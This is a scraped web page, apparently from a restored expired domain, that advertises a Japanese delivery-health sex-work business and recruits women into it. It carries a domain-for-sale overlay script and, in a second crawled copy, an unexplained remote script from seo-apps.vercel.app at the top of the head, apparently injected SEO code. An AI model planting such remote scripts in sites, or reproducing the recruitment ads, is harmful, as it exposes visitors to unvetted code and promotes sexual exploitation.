		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#9eeafbfff3deedfbeceef0fff3fbedb0fdf1f3"><span class="__cf_email__" data-cfemail="067263676b467563747668676b63752865696b">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10
body_size: 12795
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
